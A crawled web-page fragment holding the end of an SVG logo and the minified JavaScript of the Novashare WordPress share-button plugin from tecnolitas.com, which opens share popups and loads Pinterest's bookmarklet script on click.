<path d="M331.655 12.2669H317.896L317.923 3.30099H355.923L355.896 12.2669H341.895L341.921 47.3467H331.491L331.655 12.2669Z" fill="white"/>
<path d="M296.797 3.28812H306.985L306.985 47.3411H296.797L296.797 3.28812Z" fill="white"/>
<path d="M253.767 3.20251L263.901 3.3078V38.0813L285.888 37.976V47.5895H253.767V3.20251Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M236.621 10.2522C239.571 14.2846 241.161 19.1512 241.161 24.1475C241.161 29.1438 239.571 34.0104 236.621 38.0429L230.481 30.8803C231.59 28.7944 232.169 26.4685 232.169 24.1066C232.169 21.7446 231.59 19.4187 230.481 17.3329L236.621 10.2522Z" fill="#3C90CE"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M217.742 30.8291C219.06 30.8291 220.348 30.4385 221.443 29.7065C222.538 28.9746 223.392 27.9343 223.896 26.7171C224.401 25.4999 224.532 24.1606 224.275 22.8685C224.018 21.5763 223.384 20.3894 222.452 19.4578C221.521 18.5262 220.334 17.8918 219.042 17.6348C217.75 17.3778 216.41 17.5097 215.193 18.0139C213.976 18.518 212.936 19.3718 212.204 20.4672C211.472 21.5627 211.081 22.8505 211.081 24.168C211.081 25.9346 211.783 27.6289 213.032 28.8781C214.281 30.1273 215.976 30.8291 217.742 30.8291Z" fill="#3C90CE"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M217.742 0.72597C223.51 0.714976 229.078 2.8442 233.367 6.70158L227.473 13.5265C225.408 11.6362 222.838 10.3875 220.076 9.93244C217.314 9.4774 214.479 9.83572 211.917 10.9637C209.355 12.0917 207.177 13.9407 205.647 16.2852C204.118 18.6298 203.303 21.3687 203.303 24.168C203.303 26.9673 204.118 29.7061 205.647 32.0507C207.177 34.3952 209.355 36.2442 211.917 37.3722C214.479 38.5002 217.314 38.8585 220.076 38.4035C222.838 37.9485 225.408 36.6997 227.473 34.8095L233.367 41.6344C230.533 44.1641 227.127 45.9674 223.442 46.889C219.757 47.8106 215.904 47.823 212.213 46.9251C208.522 46.0272 205.105 44.2458 202.255 41.7344C199.405 39.223 197.209 36.0567 195.854 32.508C194.499 28.9594 194.027 25.1347 194.478 21.3631C194.93 17.5916 196.291 13.9861 198.444 10.8572C200.598 7.72817 203.479 5.16936 206.841 3.40096C210.203 1.63255 213.944 0.707531 217.742 0.705505V0.72597Z" fill="white"/>
<path d="M186.398 2.89215V47.0959L176.943 47.1459L155.726 19.3925V47.2058H145.877L145.877 2.9422H155.396L175.844 29.8362L175.734 2.9422L186.398 2.89215Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M134.069 8.94874L127.913 15.4348C119.008 5.5408 103.287 11.1403 103.287 24.5594C103.287 39.2833 119.888 41.819 128.243 32.8044L134.399 39.8402C119.777 54.6813 93.2833 47.5356 93.2835 23.57C93.1742 0.593798 120.107 -5.23269 134.069 8.94874Z" fill="white"/>
<path d="M81.8545 38.5196L81.7539 47.3467H47.6611L47.7618 3.17661L81.7522 3.17662V12.1396L57.8073 12.1396V20.2565H79.0136V29.3309H57.8073V38.5196H81.8545Z" fill="white"/>
<path d="M14.6545 12.2669H0.896484L0.922644 3.30099H38.9227L38.8965 12.2669H24.8947L24.9209 47.3467H14.4913L14.6545 12.2669Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://tecnolitas.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4
body_size: 66
content:
document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll(".novashare-button:not(.novashare-follow-button), .novashare-ctt, .novashare-pinterest-image-button").forEach(function(a){a.matches(".email, .sms, .print, .copy, .subscribe, .share")||a.addEventListener("click",function(b){if(b.preventDefault(),"#"==this.getAttribute("href")||"#"==this.href||"1"==this.getAttribute("data-pinterest-gallery"))return this.classList.contains("pinterest")&&((pinGrid=document.createElement("script")).setAttribute("type","text/javascript"),pinGrid.setAttribute("charset","UTF-8"),pinGrid.setAttribute("src","https://assets.pinterest.com/js/pinmarklet.js"),document.body.appendChild(pinGrid)),!1;this.blur();var a={w:700,h:300};(this.classList.contains("buffer")||this.classList.contains("novashare-pinterest-image-button")||this.classList.contains("linkedin"))&&(a.w=800,a.h=575),this.getAttribute("data-novashare-href")&&(this.href=this.getAttribute("data-novashare-href"));var c=void 0!==this.href?this.href:this.getAttribute("href");window.open(c,"","toolbar=0,status=0,menubar=0,scrollbars=0,width="+a.w+",height="+a.h+",top=200,left="+(window.innerWidth-a.w)/2)})})})